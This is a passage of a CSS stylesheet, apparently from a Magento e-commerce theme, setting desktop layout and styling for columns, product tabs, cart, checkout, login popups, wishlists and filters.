    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .column.main {
    width: 79.16666667%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 79.16666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-main {
    padding-right: 2%;
  }
  .page-layout-3columns .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    padding-left: 2%;
    padding-right: 0;
  }
  .sidebar-additional {
    clear: right;
    padding-left: 2%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
    padding-left: 0;
    padding-right: 2%;
  }
  .page-layout-3columns .column.main {
    width: 66.66666667%;
  }
  .page-layout-3columns .sidebar-main {
    width: 16.66666667%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 16.66666667%;
  }
  .page-layout-3columns .vertnav-trigger,
  .page-layout-3columns .navi.nav-vert-triggerable {
    width: 14.66666667%;
  }
  .page-layout-2columns-left .vertnav-trigger,
  .page-layout-2columns-left .navi.nav-vert-triggerable {
    width: 18.83333333%;
  }
  .page-layout-2columns-right .vertnav-trigger,
  .page-layout-2columns-right .navi.nav-vert-triggerable {
    width: 18.83333333%;
  }
  .nav-toggle {
    display: none;
  }
  .fieldset > .field {
    margin: 0 0 20px;
    box-sizing: border-box;
    margin: 0 0 29px;
  }
  .fieldset > .field > .label {
    margin: 0;
  }
  .fieldset > .field:before,
  .fieldset > .field:after {
    content: '';
    display: table;
  }
  .fieldset > .field:after {
    clear: both;
  }
  .fieldset > .field.choice:before,
  .fieldset > .field.no-label:before {
    padding: 6px 15px 0 0;
    width: 25.8%;
    box-sizing: border-box;
    content: ' ';
    float: left;
    height: 1px;
  }
  .fieldset > .field .description {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .fieldset > .field:not(.choice) > .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .fieldset > .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
  .product.data.items.show-tabs {
    position: relative;
    z-index: 1;
  }
  .product.data.items.show-tabs:before,
  .product.data.items.show-tabs:after {
    content: '';
    display: table;
  }
  .product.data.items.show-tabs:after {
    clear: both;
  }
  .product.data.items.show-tabs > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items.show-tabs > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items.show-tabs > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items.show-tabs > .item.content:before,
  .product.data.items.show-tabs > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items.show-tabs > .item.content:after {
    clear: both;
  }
  .product.data.items.show-tabs > .item.content.active {
    display: block;
  }
  .product.data.items.show-tabs > .item.title {
    margin: 0 5px 0 0;
  }
  .product.data.items.show-tabs > .item.title > .switch {
    font-weight: 600;
    line-height: 20px;
    font-size: 1.4rem;
    color: #7d7d7d;
    text-decoration: none;
    background: #f0f0f0;
    border: 1px solid #d1d1d1;
    border-bottom: none;
    height: 20px;
    padding: 5px 20px 5px 20px;
  }
  .product.data.items.show-tabs > .item.title > .switch:hover {
    color: #7d7d7d;
    text-decoration: none;
  }
  .product.data.items.show-tabs > .item.title > .switch:active {
    color: #333333;
    text-decoration: none;
  }
  .product.data.items.show-tabs > .item.title:not(.disabled) > .switch:focus,
  .product.data.items.show-tabs > .item.title:not(.disabled) > .switch:hover {
    background: #fcfcfc;
  }
  .product.data.items.show-tabs > .item.title:not(.disabled) > .switch:active,
  .product.data.items.show-tabs > .item.title.active > .switch,
  .product.data.items.show-tabs > .item.title.active > .switch:focus,
  .product.data.items.show-tabs > .item.title.active > .switch:hover {
    background: #ffffff;
    color: #333333;
    text-decoration: none;
  }
  .product.data.items.show-tabs > .item.title.active > .switch,
  .product.data.items.show-tabs > .item.title.active > .switch:focus,
  .product.data.items.show-tabs > .item.title.active > .switch:hover {
    padding-bottom: 6px;
  }
  .product.data.items.show-tabs > .item.content {
    background: #ffffff;
    margin-top: 31px;
    padding: 20px 20px 20px 20px;
    border: 0;
    border-top: 1px solid #d1d1d1;
  }
  .product.data.items.style-luma.show-tabs {
    position: relative;
    z-index: 1;
    border-bottom: 0;
    margin-left: 0;
    margin-right: 0;
  }
  .product.data.items.style-luma.show-tabs:before,
  .product.data.items.style-luma.show-tabs:after {
    content: '';
    display: table;
  }
  .product.data.items.style-luma.show-tabs:after {
    clear: both;
  }
  .product.data.items.style-luma.show-tabs > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items.style-luma.show-tabs > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items.style-luma.show-tabs > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items.style-luma.show-tabs > .item.content:before,
  .product.data.items.style-luma.show-tabs > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items.style-luma.show-tabs > .item.content:after {
    clear: both;
  }
  .product.data.items.style-luma.show-tabs > .item.content.active {
    display: block;
  }
  .product.data.items.style-luma.show-tabs > .item.title {
    margin: 0 -1px 0 0;
  }
  .product.data.items.style-luma.show-tabs > .item.title > .switch {
    font-weight: 400;
    line-height: 40px;
    font-size: 1.4rem;
    color: #7d7d7d;
    text-decoration: none;
    background: #f0f0f0;
    border: 1px solid #d1d1d1;
    border-bottom: none;
    height: 40px;
    padding: 1px 35px 1px 35px;
  }
  .product.data.items.style-luma.show-tabs > .item.title > .switch:hover {
    color: #7d7d7d;
    text-decoration: none;
  }
  .product.data.items.style-luma.show-tabs > .item.title > .switch:active {
    color: #333333;
    text-decoration: none;
  }
  .product.data.items.style-luma.show-tabs > .item.title:not(.disabled) > .switch:focus,
  .product.data.items.style-luma.show-tabs > .item.title:not(.disabled) > .switch:hover {
    background: #fcfcfc;
  }
  .product.data.items.style-luma.show-tabs > .item.title:not(.disabled) > .switch:active,
  .product.data.items.style-luma.show-tabs > .item.title.active > .switch,
  .product.data.items.style-luma.show-tabs > .item.title.active > .switch:focus,
  .product.data.items.style-luma.show-tabs > .item.title.active > .switch:hover {
    background: #ffffff;
    color: #333333;
    text-decoration: none;
  }
  .product.data.items.style-luma.show-tabs > .item.title.active > .switch,
  .product.data.items.style-luma.show-tabs > .item.title.active > .switch:focus,
  .product.data.items.style-luma.show-tabs > .item.title.active > .switch:hover {
    padding-bottom: 2px;
  }
  .product.data.items.style-luma.show-tabs > .item.content {
    background: #ffffff;
    margin-top: 43px;
    padding: 35px 35px 35px 35px;
    border: 1px solid #d1d1d1;
  }
  .product.data.items.style-luma.show-tabs .item.title a:after {
    display: none;
  }
  .product.data.items.style-luma.show-tabs > .item.title:not(.disabled) > .switch:active {
    padding-bottom: 1px;
  }
  .product.data.items.style-luma.show-tabs > .item.content:last-child {
    border-bottom: none;
  }
  .product.data.items.style1.show-tabs {
    position: relative;
    z-index: 1;
  }
  .product.data.items.style1.show-tabs:before,
  .product.data.items.style1.show-tabs:after {
    content: '';
    display: table;
  }
  .product.data.items.style1.show-tabs:after {
    clear: both;
  }
  .product.data.items.style1.show-tabs > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items.style1.show-tabs > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items.style1.show-tabs > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items.style1.show-tabs > .item.content:before,
  .product.data.items.style1.show-tabs > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items.style1.show-tabs > .item.content:after {
    clear: both;
  }
  .product.data.items.style1.show-tabs > .item.content.active {
    display: block;
  }
  .product.data.items.style1.show-tabs > .item.title {
    margin: 0 0 0 0;
  }
  .product.data.items.style1.show-tabs > .item.title > .switch {
    font-weight: 400;
    line-height: 50px;
    font-size: 1.6rem;
    color: #7d7d7d;
    text-decoration: none;
    background: #f0f0f0;
    border: 1px solid #d1d1d1;
    border-bottom: none;
    height: 50px;
    padding: 0 10px 0 10px;
  }
  .product.data.items.style1.show-tabs > .item.title > .switch:hover {
    color: #7d7d7d;
    text-decoration: none;
  }
  .product.data.items.style1.show-tabs > .item.title > .switch:active {
    color: #333333;
    text-decoration: none;
  }
  .product.data.items.style1.show-tabs > .item.title:not(.disabled) > .switch:focus,
  .product.data.items.style1.show-tabs > .item.title:not(.disabled) > .switch:hover {
    background: #fcfcfc;
  }
  .product.data.items.style1.show-tabs > .item.title:not(.disabled) > .switch:active,
  .product.data.items.style1.show-tabs > .item.title.active > .switch,
  .product.data.items.style1.show-tabs > .item.title.active > .switch:focus,
  .product.data.items.style1.show-tabs > .item.title.active > .switch:hover {
    background: #ffffff;
    color: #333333;
    text-decoration: none;
  }
  .product.data.items.style1.show-tabs > .item.title.active > .switch,
  .product.data.items.style1.show-tabs > .item.title.active > .switch:focus,
  .product.data.items.style1.show-tabs > .item.title.active > .switch:hover {
    padding-bottom: 0;
  }
  .product.data.items.style1.show-tabs > .item.content {
    background: #ffffff;
    margin-top: 51px;
    padding: 15px 0 15px 0;
    border: 0;
    border-top: 1px solid #d1d1d1;
  }
  .product.data.items.style1.show-tabs .item.title a:after {
    display: none;
  }
  .product.data.items.style1.show-tabs > .item.title > .switch {
    border: 1px solid transparent;
    border-bottom: none;
  }
  .product.data.items.style1.show-tabs > .item.title:not(.disabled) > .switch:active {
    padding-bottom: 0px;
  }
  .product.data.items.style1.show-tabs > .item.title.active > .switch,
  .product.data.items.style1.show-tabs > .item.title.active > .switch:focus,
  .product.data.items.style1.show-tabs > .item.title.active > .switch:hover {
    border-color: #d1d1d1;
    border-bottom: 1px solid transparent;
    padding-top: 4px;
    margin-top: -4px;
  }
  .product.data.items.style1.show-tabs > .item.content:last-child {
    border-bottom: none;
  }
  .product.data.items.style1.style1-small.show-tabs > .item.title > .switch {
    font-size: 14px;
    height: 32px;
    line-height: 32px;
    padding-top: 0;
    padding-left: 7px;
    padding-right: 7px;
    padding-bottom: 0;
  }
  .product.data.items.style1.style1-small.show-tabs > .item.title:not(.disabled) > .switch:active {
    padding-bottom: 0px;
  }
  .product.data.items.style1.style1-small.show-tabs > .item.title.active > .switch,
  .product.data.items.style1.style1-small.show-tabs > .item.title.active > .switch:focus,
  .product.data.items.style1.style1-small.show-tabs > .item.title.active > .switch:hover {
    padding-top: 4px;
    margin-top: -4px;
    padding-bottom: 0;
  }
  .product.data.items.style1.style1-small.show-tabs > .item.content {
    margin-top: 33px;
  }
  .product.data.items.stacked-tabs > .item.title > .switch {
    cursor: default;
  }
  .product.data.items.stacked-tabs > .item.content {
    display: block !important;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .secondary {
    float: right;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 5px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    margin-bottom: 0;
  }
  .actions-toolbar > .primary .action,
  .actions-toolbar > .secondary .action {
    margin-bottom: 0;
    width: auto;
  }
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
  /**
     * @codingStandardsIgnoreStart
     */
  #store-selector .form-continue .actions-toolbar > .primary {
    float: right;
  }
  #store-selector .form-continue .actions-toolbar .action.primary {
    margin: 0;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  .cart-order-comment {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    border: 0;
    box-sizing: border-box;
    padding-right: 4%;
  }
  .cart-order-comment .block .title {
    padding: 10px 0;
  }
  .cart-order-comment .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .cart-order-comment .block.order-comment {
    width: 100%;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
  }
  .mp-sidebar .data.item.title {
    width: 50% !important;
    margin: 0 !important;
  }
  .mp-sidebar .data.item.title .data.switch {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
  .mp-sidebar .data.item.title .data.switch div {
    width: fit-content;
    margin: auto;
  }
  .mp-sidebar #tab-label-popular .data.switch {
    border-right: 0 !important;
  }
  .block-cart-failed .actions {
    text-align: left;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .bundle-options-container .bundle-options-wrapper,
  .bundle-options-container .product-options-wrapper {
    float: left;
    width: 57%;
  }
  .bundle-options-container .block-bundle-summary {
    float: right;
    position: relative;
    width: 40%;
  }
  .page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-left .bundle-options-container .block-bundle-summary,
  .page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-right .bundle-options-container .block-bundle-summary,
  .page-layout-3columns .bundle-options-container .bundle-options-wrapper,
  .page-layout-3columns .bundle-options-container .block-bundle-summary {
    width: 48%;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 10px 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .cart-container .widget {
    float: left;
  }
  .cart-container .widget.block {
    margin-bottom: 20px;
  }
  .cart-summary {
    float: right;
    position: relative;
    width: 23%;
  }
  .column.main .cart-summary .actions-toolbar > .secondary {
    float: none;
  }
  .cart-summary .block .fieldset .field {
    margin: 0 0 20px;
    margin: 0 0 10px;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .cart-summary .block .fieldset .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .cart-summary .block .fieldset .field.choice:before,
  .cart-summary .block .fieldset .field.no-label:before {
    display: none;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper .item .col.item {
    padding: 27px 8px 10px;
  }
  .cart.table-wrapper .item-actions td {
    text-align: right;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 20px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    vertical-align: top;
    white-space: normal;
    width: 99%;
  }
  .cart.table-wrapper .item-actions .actions-toolbar {
    text-align: left;
  }
  .cart .action {
    margin-bottom: 10px;
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
    margin: 0 0 1px;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .cart.table-wrapper .cart-products-toolbar + .cart thead tr th.col {
    padding-bottom: 7px;
    padding-top: 8px;
  }
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 25px;
  }
  .minicart-wrapper .block-minicart {
    width: 390px;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
  }
  .checkout-onepage-success .print {
    display: block;
    float: right;
    margin: 22px 0 0;
  }
  .opc-estimated-wrapper {
    display: none;
  }
  .opc-progress-bar-item {
    width: 185px;
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 600px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 10px;
  }
  .checkout-shipping-method .actions-toolbar > .primary {
    float: right;
  }
  .checkout-shipping-method .actions-toolbar .action.primary {
    margin: 0;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    max-width: 600px;
  }
  .table-checkout-shipping-method {
    width: auto;
  }
  .opc-sidebar {
    margin: 46px 0 20px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .opc-summary-wrapper .modal-header .action-close {
    display: none;
  }
  .authentication-dropdown {
    background-color: #ffffff;
    border: 1px solid #aeaeae;
    -webkit-transform: scale(1, 0);
    -webkit-transform-origin: 0 0;
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0.1s;
    position: absolute;
    text-align: left;
    top: 100%;
    transform: scale(1, 0);
    transform-origin: 0 0;
    transition: transform linear .1s, visibility 0s linear .1s;
    visibility: hidden;
    width: 100%;
  }
  .authentication-dropdown._show {
    z-index: 100;
    -webkit-transform: scale(1, 1);
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0s;
    transform: scale(1, 1);
    transition: transform linear .1s, visibility 0s linear 0s;
    visibility: visible;
  }
  .authentication-wrapper {
    width: 33.33333333%;
    text-align: right;
  }
  .block-authentication .block-title {
    font-size: 2.8rem;
    border-bottom: 0;
    margin-bottom: 25px;
  }
  .block-authentication .actions-toolbar > .primary {
    display: inline;
    float: right;
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .primary .action {
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .secondary {
    float: left;
    margin-right: 2rem;
    padding-top: 1rem;
  }
  .popup-authentication .modal-inner-wrap {
    min-width: 768px;
    width: 60%;
  }
  .popup-authentication .block-authentication {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    border-top: 1px solid #c1c1c1;
  }
  .popup-authentication .block[class],
  .popup-authentication .form-login,
  .popup-authentication .fieldset,
  .popup-authentication .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .popup-authentication .block[class] {
    box-sizing: border-box;
    float: left;
    padding: 10px 30px 0 0;
    width: 50%;
  }
  .popup-authentication .block[class] + .block {
    border-left: 1px solid #c1c1c1;
    border-top: 0;
    margin: 0;
    padding: 10px 0 0 40px;
  }
  .popup-authentication .block[class] + .block:before {
    left: 0;
    top: 50%;
  }
  .popup-authentication .actions-toolbar {
    margin-bottom: 0;
    margin-top: auto;
  }
  .checkout-payment-method .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field {
    margin: 0 0 20px;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.choice:before {
    padding: 0;
    width: 0;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type .control {
    margin-left: 25.8%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type.no-detection .control {
    margin-left: 0;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 22px;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    min-width: 600px;
  }
  .login-container .block .login .actions-toolbar > .primary {
    margin-bottom: 0;
    margin-right: 30px;
  }
  .login-container .block .login .actions-toolbar > .secondary {
    float: left;
  }
  .fieldset .fullname .field .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .fieldset .fullname .field .control {
    width: 74.2%;
    float: left;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .form.search.advanced,
  .form.form-orders-search {
    min-width: 600px;
    width: 50%;
  }
  .account.page-layout-2columns-left .sidebar-main,
  .account.page-layout-2columns-left .sidebar-additional {
    width: 22.3%;
  }
  .account.page-layout-2columns-left .column.main {
    width: 77.7%;
  }
  .block-addresses-list .items.addresses {
    font-size: 0;
  }
  .block-addresses-list .items.addresses > .item {
    display: inline-block;
    font-size: 14px;
    margin-bottom: 20px;
    vertical-align: top;
    width: 48.8%;
  }
  .block-addresses-list .items.addresses > .item:nth-last-child(1),
  .block-addresses-list .items.addresses > .item:nth-last-child(2) {
    margin-bottom: 0;
  }
  .block-addresses-list .items.addresses > .item:nth-child(even) {
    margin-left: 2.4%;
  }
  .control.captcha-image .captcha-img {
    margin: 0 10px 10px 0;
  }
  .page-product-downloadable .product-options-wrapper {
    float: left;
    width: 55%;
  }
  .page-product-downloadable .product-options-bottom {
    float: right;
    width: 40%;
  }
  .page-product-downloadable .product-options-bottom .field.qty + .actions {
    padding-top: 0;
  }
  .gift-message .field {
    margin-bottom: 20px;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    float: right;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .cart.table-wrapper .action-gift {
    float: left;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 29px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field {
    margin: 0 0 20px;
    box-sizing: border-box;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field > .label {
    margin: 0;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    content: '';
    display: table;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    clear: both;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.choice:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.no-label:before {
    padding: 6px 15px 0 0;
    width: 25.8%;
    box-sizing: border-box;
    content: ' ';
    float: left;
    height: 1px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field .description {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 29px;
  }
  .table-invitations .col {
    width: 50%;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .wishlist.window.popup .field {
    margin: 0 0 20px;
  }
  .wishlist.window.popup .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .wishlist.window.popup .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .wishlist.window.popup .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .wishlist.window.popup .field.choice:before,
  .wishlist.window.popup .field.no-label:before {
    display: none;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #e8e8e8;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 10px;
    padding: 5px 10px 10px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 10px;
    padding: 5px 10px 10px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #ff5501;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .paypal-review .paypal-review-title {
    border-bottom: 1px solid #d1d1d1;
  }
  .paypal-review .block-content .box-order-shipping-address,
  .paypal-review .block-content .box-order-shipping-method,
  .paypal-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .paypal-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .paypal-review .col.subtotal,
  .paypal-review .mark,
  .paypal-review .amount {
    text-align: right;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0;
  }
  .reward-settings + .actions-toolbar {
    margin-top: -32px;
  }
  .form-create-return .additional .field:last-child {
    margin-top: 29px;
  }
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .table-order-items .subtotal,
  .table-order-items .amount {
    text-align: right;
  }
  .table-order-items.creditmemo .col.qty,
  .table-order-items.creditmemo .col.discount,
  .table-order-items.creditmemo .col.subtotal {
    text-align: center;
  }
  .table-order-items.creditmemo .col.total {
    text-align: right;
  }
  .order-pager-wrapper .order-pager-wrapper-top {
    padding-left: 0;
    padding-right: 0;
  }
  .order-pager-wrapper .pages {
    float: right;
  }
  .order-actions-toolbar .action.print {
    display: block;
    float: right;
  }
  .page-title-wrapper .order-date {
    margin-top: -10px;
  }
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
  .sales-guest-view .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .slideshow-wrapper._right {
    float: right !important;
  }
  .block-search .nested {
    display: block;
    padding-top: 5px;
    position: absolute;
  }
  .filter.block {
    margin-bottom: 30px;
  }
  .filter-title {
    display: none;
  }
  .filter-content .item {
    margin: 0;
  }
  .filter-actions {
    margin-bottom: 30px;
  }
  .filter.active .filter-options,
  .filter-options {
    background: transparent;
    clear: both;
    display: block;
    overflow: initial;
    position: static;
  }
  .filter-subtitle {
    position: static;
    display: block;
  }
  .page-layout-1column.page-with-filter .toolbar-products {
    position: absolute;
    top: 0;
    width: 100%;
  }
